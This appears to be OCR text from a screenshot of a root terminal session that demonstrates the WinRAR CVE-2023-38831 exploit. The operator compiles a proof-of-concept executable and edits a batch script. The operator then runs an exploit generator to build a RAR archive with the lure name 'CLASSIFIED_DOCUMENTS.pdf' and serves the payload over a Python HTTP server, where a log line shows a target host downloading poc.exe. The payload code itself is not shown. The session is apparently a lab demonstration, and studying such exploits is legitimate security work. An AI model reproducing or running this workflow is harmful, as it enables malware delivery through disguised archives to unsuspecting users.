 ojk — root@debianx64: ~/CVE-2023-38831-winrar-exploit — ssh root@10.211.55.6 — 136×35
~ — root@debianx64: ~/CVE-2023-38831-winrar-exploit — ssh root@10.211.55.6 ... ~ — root@debianx64: ~ — ssh root@10.211.55.6 +
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# mv demo.rar /tmp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# nano poc.cpp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# nano poc.cpp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# x86_64-w64-mingw32-g++ poc.cpp --static -o poc.exe
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# ls
CLASSIFIED_DOCUMENTS.pdf README.md cve-2023-38831-exp-gen.py poc.cpp script.bat
CVE-2023-38831-poc.rar TEMPLATE demo.png poc.exe
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# nano script.bat
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat demo2.rar
BAIT_NAME: CLASSIFIED_DOCUMENTS.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: demo2.rar
ok..
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# mv demo2.rar /tmp
┌──(root㉿ debianx64)-[~/CVE-2023-38831-winrar-exploit]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.211.55.3 - - [30/Aug/2023 16:31:07] "GET /poc.exe HTTP/1.1" 200 -